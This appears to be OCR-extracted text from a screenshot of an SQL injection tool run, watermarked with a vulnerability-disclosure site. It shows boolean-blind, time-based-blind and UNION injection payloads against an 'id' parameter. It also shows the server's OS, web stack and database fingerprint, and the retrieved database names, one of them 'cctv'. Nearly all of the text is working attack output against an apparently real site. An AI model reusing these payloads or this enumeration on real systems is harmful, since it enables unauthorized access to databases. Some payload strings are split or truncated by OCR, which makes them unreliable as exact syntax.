 C:\WINDOWS\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2969' AND 4116=4116 AND 'TWGG'='TWGG
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=2969' AND (SELECT * FROM (SELECT(SLEEP(5)))OPky) AND 'KmYI'='
I
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-1319' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a717071,0
f47444b71714f5a5a,0x7178707671)--
---
[10:53:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.12
[10:53:46] [INFO] fetching database names
[10:53:46] [INFO] the SQL query used returns 2 entries
[10:53:46] [INFO] retrieved: information_schema
[10:53:46] [INFO] retrieved: cctv
available databases [2]:
[*] cctv
[*] information_schema
www.wooyun.org